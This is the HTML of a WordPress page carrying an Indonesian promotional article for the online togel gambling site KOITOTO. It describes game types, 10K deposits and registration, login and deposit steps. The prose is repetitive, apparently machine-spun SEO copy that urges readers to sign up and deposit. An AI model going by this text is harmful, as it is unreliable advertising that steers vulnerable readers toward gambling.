!important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://americanmajorityracing.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://americanmajorityracing.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/style.css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/css/blocks.css' media='all' />
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://americanmajorityracing.com/wp-content/themes/twentysixteen/js/functions.js" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://americanmajorityracing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://americanmajorityracing.com/wp-json/wp/v2/posts/121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://americanmajorityracing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://americanmajorityracing.com/?p=121' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-mestong/?amp=1"><link rel="amphtml" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-mestong/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-121 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://americanmajorityracing.com/" rel="home">Americanmajorityracing</a></p>
												<p class="site-description">Destinasi Terbaik bagi Pecinta Judi Balap Kuda</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-9137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li id="menu-item-9142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-9143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" aria-label="Social Links Menu">
								<div class="menu-home-container"><ul id="menu-home-1" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-121" class="post-121 post type-post status-publish format-standard hentry category-slot-online">
	<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Mestong</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Buat Anda yang benar-benar suka main togel tentunya bisa mencoba masuk di website judi <a href="https://americanmajorityracing.com/">togel online</a> saja. Karena itu, pastinya di sini lantas tidak sekedar dapat main togel online tapi begitu banyak banyak sekali keuntungan yang berada di dalamnya.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /><br />
Tapi, sebelumnya Anda masuk di web ini lantas sudah pasti silahkan cari kabar dahulu info terkait situs yang ini. Dengan tahu infonya pasti ini akan meringankan Anda untuk dapat masuk dan main di webnya.</p>
<h2>Mengenali lebih dekat sama web judi togel online</h2>
<p>Buat Anda yang ingin masuk di site ini pastinya saat ini silahkan mencari dahulu data terkait website judi togel ini. Akan tetapi, kalau memang tidak tahu ada apakah info terkait web ini, yok silahkan langsung baca detailnya berikut ini:</p>
<h2>1. Tipe games di web judi togel</h2>
<p>Untuk Anda yang benar-benar pengin bermain di web ini pastinya silahkan cari info dahulu bila di web ini terang ada banyak games yang sangat menarik. Akan tetapi, sudah ketahui belumlah ada games apa di site ini dan baca lengkapnya berikut:</p>
<p>• Toto Togel<br />
• Togel Online<br />
• Slot Online<br />
• Judi Bola<br />
• Casino Online</p>
<p>Benar-benar betul dengan masuk serta main di web ini bukan cuma dapat mendapati banyak permainan lain bukan sekedar togel.<br />
Kalau betul-betul pengen bermain yang komplet silahkan masuk di web ini saja.</p>
<h2>2. Sedikitnya deposit</h2>
<p>Dengan masuk dan main di web-site ini lantas sudah pasti di sini bakal mendapati nilai deposit yang paling rendah. Renungkan kalau dengan masuk di site ini bisa deposit 10K. Asumsikan jika siapa saja sampai pemain baru saja sekali juga dapat mendapati keuntungan main rendah.</p>
<h2>3. Model deposit</h2>
<p>Dengan masuk di web ini juga tentunya Anda sebagai pemain dapat juga deposit memakai begitu banyak langkah. Renungkan dengan adanya banyak sistem akan membantu pemain untuk main di website ini. Tapi, sudah mengetahui belum apa tekniknya serta baca berikut:</p>
<p>• Deposit lewat bank<br />
• E-wallet<br />
• Pulsa</p>
<p>Renungkan di website ini bakal jadikan gampang waktu pengin bermain di web ini . Sehingga, sudah pasti siapa saja akan juga berasa lebih simpel main di web-site ini.</p>
<h2>4. Pelayanan 24 jam</h2>
<p>Di website ini lantas pastinya ada service 24 jam hingga memang lebih simpel main di blog ini dan dapat main kapan juga. Karena itu, bila pengin bermain sepanjang hari lantas akan juga dapat bertambah ringan.</p>
<h2>Type games yang ada pada blog judi togel online</h2>
<p>Dengan masuk serta main di web-site ini pasti memperoleh sangat banyak permainan yang paling menari. Anda jadi pemain tentunya mesti tahu ada games apa yang berada di web-site ini. Judi togel online seperti 4D ini pastilah betul-betul tidak ada tidak mirip dengan permainan togel darat.</p>
<p>Tapi, memang dipakai di sini amatlah modern dan tentu saja memang lebih efektif. Sampai yang berada di dalam games itu itu juga tentu Anda di sini perlu mengira angka yang bakal keluar nanti.<br />
Maka di sinu silahkan Anda buat putuskan saja dahulu angka-angka yang Anda prakiraan di sini. Serta seterusnya, kedepan pasti juga ada dalam hasil keluaran angka yang ada dari pasaran yang hendak diputuskan.<br />
Tetapi, apabila memanglah nyatanya opsi atau perkiraan angka yang Anda bikin rupanya keluar serta betul, pastinya di sini Anda bakal dapat lolos jadi seorang juara. Serta tersebut ini pastinya sudah dikasih tahu ada games apa di web judi togel online serta yok baca berikut:</p>
<h2>Judi togel online &#8211; kembang kempis</h2>
<p>Games togel pertama serta dapat Anda mainkan di web ini yakni kembang kempis. Untuk yang belum ketahui jika permainan yang ini lantas termasuk ke model games yang udah ada lama dan tentu saja ini lantas sangat juga popular.<br />
Dalam judi togel online itu tentunya kelak lantas Anda pun perlu mengira angka yang kembang atau semakin dapat disebutkan dengan angka yang besar disebelah awalnya atau tahun akhir. Dan tebakan angka buat kempis atau yang angka kecil terdapat di segi yang setelah itu.</p>
<h2>Judi togel online &#8211; tengah pinggir</h2>
<p>Waktu Anda menentukan untuk masuk dan main di blog ini juga tentu Anda segera bisa main dalam games tengah pinggir. Buat Anda yang belum mengetahui jika games togel tengah Pinggir ini adalah macam games online togel yang menuntut pemain untuk mengira.<br />
Akan tetapi, di sini lantas tentunya pemain harus tentukan angka sisi tengah dan sisi pinggir yang terdapat pada togel sekitar 2 digit. Angka yang tengah kebanyakan cuman akan terbagi atas angka 25 sampai angka 74.<br />
Tentang hal di sini buat angka pinggir memang terbagi atas pinggir kecil, yakni angka 0 bahkan 24 dan untuk pinggir besar pasti ini terdapat pada bentang angka 75 sampai 99.</p>
<h2>Judi togel online &#8211; Standard</h2>
<p>Untuk Anda yang ingin masuk dan main di web ini juga sudah pasti Anda pun penting coba main di games standard yang sangat juga tenar. Untuk Anda yang belum ketahui jika model permainan ini pastilah benar-benar juga dikenal bernama Togel Standard.<br />
Tipe permainan yang sebagai berikut malahan rata-rata memanglah sangat banyak dimainkan oleh beberapa pemain yang dapat disebut masih pemula. Dipicu untuk dapat pahami aturan main yang ada di dalam permainan ini dapat di katakan amat gampang.<br />
Di sini lantas tentunya Anda pun perlu melaksanakan tebakan angka kecil atau besar. Di sini juga Anda akan juga disuruh untuk dapat tentukan angka genap atau sampai angka ganjil yang selanjutnya tentu akan tampil di dalam games ini.</p>
<h2>Judi togel online &#8211; Shio</h2>
<p>Dengan Anda masuk dan main di web ini lantas sudah pasti Anda pun miliki peluang untuk dapat main games togel Shio. Buat yang belum ketahui kalau permainan yang satu berikut pastinya amat gampang sebab cukup dimainkan lewat cara mengira angka shio.<br />
Nama shio ini untuk yang belum mengetahui sebetulnya diambil oleh sebab normalnya banyak pemain yang dapat mendapat naluri saat punya mimpi . Maka, tidaklah heran bila permainan ini betul-betul ada hubungan dengan shio hewan.</p>
<p>Maka di sini juga pastinya pemain pasti akan disuruh buat memanfaatkan lambang hewan itu buat dapat melaksanakan tebakan dua angka. Soal ini pastinya begitu gampang jika benar-benar Anda terus coba melakukan.</p>
<h2>Judi togel online &#8211; 50:50</h2>
<p>Dengan Anda masuk serta main di website ini lantas ada permainan yang tidak kalah menariknya yakni 50:50 ini yaitu games dengan didalamnya miliki ketentuan pribadi. Banyak pemain dalam permainan ini lantas kedepannya mesti gunakan prosedur pasaran taruhan yang berada pada dalam judi online togel.</p>
<p>Sesudah itu, sudah pasti di sini lantas sudah pasti pemain  perlu lakukan pemilihan ramalan buat angka ganjil bahkan juga angka<br />
yang genap serta besar serta kecil yang kedepan mau dimainkan. Harusnya games ini cukup dimengerti oleh pemain togel.</p>
<h2>Judi togel online &#8211; 2D, 3D, 4D</h2>
<p>Untuk Anda yang ingin masuk serta main togel di web ini juga tentu memanglah perlu coba main games 2D 3D serta 4D. Buat macam games togel online yang berikut pastinya menjadi salah satunya permainan yang terkenal namun juga memang sangat banyak digemari sekarang ini.</p>
<p>Angka D yang berdi belakang pastinya pun memberikan digit, di mana selanjutnya Apabila Anda menunjuk permainan 2D itu benar-benar berarti Anda dapat coba mengira 2 angka, begitupun buat model 3D serta 4D . Maka, rasanya Anda juga butuh coba main permainan yang berikut.</p>
<h2>Judi togel online &#8211; Tusuk bebas</h2>
<p>Saat Anda masuk serta main di web ini juga pastinya Anda dapat mencoba main di permainan yang paling gacor yakni tusuk bebas. Juga permainan yang ini lantas sudah sukses jadi satu diantara tipe games yang tidak kalah digemari sejumlah pemain togel.<br />
Anda saat main permainan ini pastinya tak butuh rumus yang benar-benar ruwet agar bisa memastikan prakiraan yang berada di dalam games itu. Juga di sini lantas tentu Anda pun hanya butuh menerka satu angka serta kalaupun menembus, Anda bisa lolos menjadi juara.</p>
<p>Maka bagaimana pasti Anda juga juga dapat coba permainan yang berikut. Siapa yang tahu games ini amat pas pastinya di web ini juga Anda dapat coba menang. Dengan meraih kemenangannya pasti Anda akan dapat mendapati keuntungan yang benar-benar besar.</p>
<h2>Judi togel online &#8211; Tusuk Tepat</h2>
<p>Dengan Anda masuk serta main di website ini lantas tentu Anda bisa mencoba masuk dan main di games tusuk tepat. Sampai permainan yang ini juga benar-benar membuat banyak pemain hanya butuh melaksanakan tebakan cuman satu angka yang benar atau dua angka.<br />
Bila memanglah sukses menduga secara benar pastinya Anda disebut sebagai pemain. Tapi, janganlah lupa yakini harus dapat main dengan sangatlah betul-betul.</p>
<h2>Judi togel online &#8211; Tusuk 2D Macau</h2>
<p>Di sini lantas tentunya Anda juga miliki peluang untuk dapat mencoba main di tusuk 2D Macau yang paling tenar. Untuk type games yang ini pasti bisa dikatakan sama dengan tipe permainan togel tusuk bebas lainnya.<br />
Sehingga dalam games ini sudah pasti Anda menjadi pemain perlu mengira angka secara bebas menjadi prakiraan. Bila benar-benar tebakannya lantas betul, pasti Anda dalam ini merupakan juaranya.</p>
<h2>Judi togel online &#8211; Tusuk 3D Naga</h2>
<p>Paling akhir ada games yang sangat saran di web ini ialah tusuk naga. Permainan ini juga memanglah tidak ada perbedaannya seperti games togel 3D lantaran di sini Anda diwajibkan untuk dapat mengira sejumlah 3 angka agar bisa keluar sebagai juara dan bisa hadiahnya.</p>
<h2>Langkah mendaftar serta main di web-site judi togel online</h2>
<p>Barangkali sesudah dengar ada banyak permainan menarik, Anda juga punyai hasrat masuk dan main didalamnya. Bila benar-benar itu yakni hasrat Anda, silahkan masuk dengan turuti langkah yang ada berikut di bawah ini:</p>
<h2>Bukan web-site judi togel online</h2>
<p>Teknik yang pertama silahkan buka situs togel dahulu. Selanjutnya di halaman inti sudah disajikan menu berbentuk login dan daftar. Tetapi jika benar-benar bila belum punyai account silahkan untuk click registrasi atau daftar.</p>
<h2>Isi form registrasi judi togel online</h2>
<p>Kalau telah click pendaftaran pastinya cara selanjutnya yakni dengan lakukan pengisian formulir registrasi yang sudah disajikan blog judi togel online. Di sini Anda kedepan bakal disuruh mengerjakan pengisian data personal.<br />
Akan halnya yang Anda isi merupakan alamat komplet, nama komplet, nomor telephone, alamat e mail, nomor rekening serta data yang dibutuhkan yang lain. Penting untuk Anda, jika sebelumnya mengirimi seluruhnya personal data, yakinkan cek dahulu segalanya.</p>
<h2>Silahkan click submit di blog judi togel online</h2>
<p>Bila memanglah formulir register di sini udah Anda isi semua dengan komplet tentunya di sini cara yang paling akhir yaitu Anda mesti click ok atau submit. Sesudah itu, silahkan nantikan beberapa saat sampai ada pemberitahuan dari situs togel online jika Anda sudah sukses masuk.</p>
<p>Cara daftar dan masuk di web yang satu berikut rupanya amatlah cepat dan mudah. Tetapi ini kali Anda kemungkinan tidak dapat mainkan semua permainan yang berada di blog ini . Sehingga, pasti di sini lantas harus juga deposit sedikitnya dapat pada jumlah paling kecil.</p>
<p>Akan halnya lalu buat dapat lakukan register pastinya sangat gampang cuma karena tinggal click daftar serta dapat langsung turuti saja seluruh perintah yang tampil di sana. Dengan begitu, pastilah proses registrasi di sini bakal langsung tuntas.</p>
<h2>Trik login di website judi togel online</h2>
<p>Buat Anda yang benar-benar baru-baru ini miliki account pastinya untuk mulai dapat main mesti tahu langkah login. Sayang sampai sekarang ini juga ada banyak yang belum mengetahui metode login dan silahkan baca detailnya berikut:<br />
• Silakan akses dahulu websitenya.<br />
• Jika telah silahkan langsung mencari menu login.<br />
• Klik menu login.<br />
• Isi form login seperti username dan kode.<br />
• Pastikan datanya betul.<br />
• Klik submit.<br />
• Selesai serta Anda lantas saat ini telah sukses login ke webnya.</p>
<h2>Metode deposit judi togel online</h2>
<p>Yang udah login dan pengin bermain sudah pasti dapat. Tapi, di sini harus deposit dahulu. Sayang ada banyak yang belum mengetahui bagaimanakah cara deposit serta silahkan langsung turuti trik berikut ini saja:<br />
• Silakan akses dahulu blog judi togel online.<br />
• Setelah itu, silahkan login dengan account Anda yang sudah dibentuk barusan.<br />
• Cari menu deposit didalamnya.<br />
• Klik menu deposit.<br />
• Sekarang silahkan isi kolom deposit mencakup jumlah deposit, rekening maksud serta rekening punya Anda.<br />
• Pastikan cek kembali maka dari itu seluruh data betul serta tidak salah.<br />
• Untuk jumlah deposit tidak usah terlampau besar dapat juga cuma 10K saja.<br />
• Jika memanglah seluruhnya data udah betul silahkan click submit.<br />
• Selesai saat ini Anda telah sukses deposit dan dapat langsung mulai perjudian togel apa dan dapat main hanya cukup satu account.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://americanmajorityracing.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-mestong/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-16T09:41:07+00:00">January 16, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://americanmajorityracing.com/category/slot-online/" rel="category tag">Slot Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-121 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-penengahan/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Penengahan</span></a></div><div class="nav-next"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-jambi-timur/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Jambi Timur</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://americanmajorityracing.com/2026/01/'>January 2026</a></li>
	<li><a href='https://americanmajorityracing.com/2025/12/'>December 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/11/'>November 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/10/'>October 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/09/'>September 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/08/'>August 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/07/'>July 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/06/'>June 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/05/'>May 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/04/'>April 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/03/'>March 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/02/'>February 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/01/'>January 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2024/12/'>December 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/11/'>November 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/10/'>October 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/09/'>September 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/08/'>August 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/07/'>July 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/06/'>June 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/05/'>May 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/04/'>April 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/03/'>March 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/02/'>February 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/01/'>January 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2023/12/'>December 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2023/01/'>January 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a>
